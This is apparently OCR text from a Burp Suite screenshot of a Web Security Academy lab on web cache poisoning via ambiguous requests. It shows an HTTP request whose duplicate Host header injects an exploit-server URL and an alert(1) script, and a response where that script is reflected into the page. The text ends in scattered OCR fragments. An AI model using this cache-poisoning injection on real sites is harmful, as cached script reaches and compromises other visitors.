 Request
Pretty Raw Hex \n
1 GET /?test=test HTTP/1.1
2 Host: 0a5b00390374aecf8ca6e4200088008f.h1-web-security-academy.net
3 Host:
exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net"><script>al
ert(1)</script>
4 Cookie: _lab=
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10996
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ab5005f03f5ae2c8ca6e356011a004e.exploit-server.net">
<script>
alert(1)
</script>
/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
In
Se
Re
Re
Re
Re
Re
Re